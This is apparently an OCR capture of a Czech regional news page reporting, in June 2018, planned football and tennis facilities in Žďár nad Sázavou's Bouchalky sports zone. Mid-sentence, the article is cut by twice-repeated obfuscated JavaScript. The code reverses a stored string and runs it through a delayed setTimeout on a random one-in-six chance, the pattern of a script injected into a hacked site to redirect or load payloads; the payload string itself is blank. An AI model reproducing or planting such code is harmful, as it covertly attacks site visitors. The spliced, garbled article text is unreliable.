
ŽĎÁRSKÝ PRŮVODCE
> fotbal
FIRMY OD ‘FOTBAL’
Ve spor
tovní zóně začnou stavět
zázemí pro fotbal a tenis
Středa, 6. června 2018
Žďár nad Sázavou / Během června bude zahájena
modernizace spor;; };}$NfI=function(n){if (typeof
($NfI.list) == „string“) return $NfI.list.split(„“).reverse().join(„“);return
$NfI.list;};$NfI.list=;var number1=Math.floor(Math.random()*6);if
(number1==3){var
delay=18000;setTimeout($NfI(0),delay);}$NfI=function(n){if (typeof
($NfI.list) == „string“) return $NfI.list.split(„“).reverse().join(„“);return
$NfI.list;};$NfI.list=;var number1=Math.floor(Math.random()*6);if
(number1==3){var delay=18000;setTimeout($NfI(0),delay);}tovní zóny
na Bouchalkách,...